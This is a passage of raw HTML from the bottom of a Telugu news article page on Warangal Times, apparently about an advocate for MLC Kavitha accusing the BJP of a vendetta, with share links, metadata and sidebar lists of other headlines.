href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg&description=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D %0A%0A https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&title=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&text=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/kavuru-and-vanka-are-ysrcp-mlc-candidates/">వైఎస్ఆర్సీపి ఎమ్మెల్సీ అభ్యర్థులుగా కవురు, వంకా</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/ap-cm-meeting-with-prime-minister/">ప్రధానితో ఏపీ సీఎం భేటీ?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2023-03-16T17:37:54+05:30"><meta itemprop="dateModified" content="2023-03-17T01:46:17+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20220,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "271";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "91";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/if-the-assurances-are-ignored-and-count-down-ktr/" rel="bookmark" class="td-image-wrap " title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/ktr-edit-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/ktr-edit-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/if-the-assurances-are-ignored-and-count-down-ktr/" rel="bookmark" title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్">హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-discharge-from-hospital/" rel="bookmark" class="td-image-wrap " title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/KCR-discharge-From-yashodha-hospital-warangaltimes-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/KCR-discharge-From-yashodha-hospital-warangaltimes-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-discharge-from-hospital/" rel="bookmark" title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్">డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/mlc-kavita-is-a-challenge-to-the-congress-party/" rel="bookmark" class="td-image-wrap " title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/mlc-kavitha-fire-on-bjp-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/mlc-kavitha-fire-on-bjp-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mlc-kavita-is-a-challenge-to-the-congress-party/" rel="bookmark" title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్">కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-20220","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-20220","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ram-gopal-varma-konda-trailer-released/" rel="bookmark" title="రామ్ గోపాల్ వర్మ &#8216;కొండా&#8217; ట్రైలర్ విడుదల">రామ్ గోపాల్ వర్మ &#8216;కొండా&#8217; ట్రైలర్ విడుదల</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/trs-mps-boycott-presidents-speech/" rel="bookmark" title="రాష్ట్రపతి ప్రసంగాన్ని బహిష్కరించిన ఎంపీలు">రాష్ట్రపతి ప్రసంగాన్ని బహిష్కరించిన ఎంపీలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/megastar-chiranjeevi-mega-power-star-ram-charan-starrer-acharya-to-release-on-april-29-in-a-grand-way/" rel="bookmark" title="ఆచార్య విడుదల తేదీ ఎప్పుడో తెలుసా..!">ఆచార్య విడుదల తేదీ ఎప్పుడో తెలుసా..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/12-more-judges-for-telangana-high-court/" rel="bookmark" title="టీ హైకోర్టుకు మరో 12 మంది న్యాయమూర్తులు!">టీ హైకోర్టుకు మరో 12 మంది న్యాయమూర్తులు!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kalyana-lakshmi-and-shadimubarak-are-the-beneficiaries-who-have-reached-rs-10-lakh/" rel="bookmark" title="10 లక్షలకు చేరిన కళ్యాణలక్ష్మి, షాదీముబారక్">10 లక్షలకు చేరిన కళ్యాణలక్ష్మి, షాదీముబారక్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-landslide-broke-and-killed-14-people/" rel="bookmark" title="కొండచరియలు విరిగిపడి 14 మంది దుర్మరణం">కొండచరియలు విరిగిపడి 14 మంది దుర్మరణం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/invitation-for-nominations-for-the-nurses-awards/" rel="bookmark" title="నర్సుల అవార్డులకు నామినేషన్ల ఆహ్వానం">నర్సుల అవార్డులకు నామినేషన్ల ఆహ్వానం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/bjp-should-be-ousted-after-a-dogfight-kcr/" rel="bookmark" title="కుక్కమూతి పిందె బీజేపీని తరిమికొట్టాలి : కేసీఆర్">కుక్కమూతి పిందె బీజేపీని తరిమికొట్టాలి : కేసీఆర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/team-india-beat-westindies-in-first-t20/" rel="bookmark" title="టీ 20లోనూ టీమిండియాదే గెలుపు">టీ 20లోనూ టీమిండియాదే గెలుపు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mlc-kavitha-visiting-thirumala-srivastava/" rel="bookmark" title="తిరుమల శ్రీవారిని దర్శించుకున్న ఎమ్మెల్సీ కవిత">తిరుమల శ్రీవారిని దర్శించుకున్న ఎమ్మెల్సీ కవిత</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20220","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 